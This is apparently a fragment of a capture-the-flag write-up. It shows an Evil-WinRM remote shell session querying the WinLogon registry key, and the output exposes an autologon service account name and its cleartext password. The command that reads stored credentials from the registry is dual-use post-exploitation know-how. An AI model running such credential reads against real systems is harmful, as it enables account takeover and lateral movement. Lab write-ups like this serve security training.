 *Evil-WinRM* PS C:\Users\FSmith\Desktop> Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon'
AutoRestartShell : 1
Background : 0 0 0
CachedLogonsCount : 10
DebugServerCommand : no
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DisableBackButton : 1
EnableSIHostIntegration : 1
ForceUnlockLogon : 0
LegalNoticeCaption :
LegalNoticeText :
PasswordExpiryWarning : 5
PowerdownAfterShutdown : 0
PreCreateKnownFolders : {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk : 1
Shell : explorer.exe
ShellCritical : 0
ShellInfrastructure : sihost.exe
SiHostCritical : 0
SiHostReadyTimeOut : 0
SiHostRestartCountLimit : 0
SiHostRestartTimeGap : 0
Userinit : C:\Windows\system32\userinit.exe,
VMApplet : SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled : 0
scremoveoption : 0
DisableCAD : 1
LastLogOffEndTimePerfCounter : 2358450679
ShutdownFlags : 2147484203
DisableLockWorkstation : 0
DefaultPassword : Moneymakestheworldgoround!
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
PSChildName : WinLogon
PSProvider : Microsoft.PowerShell.Core\Registry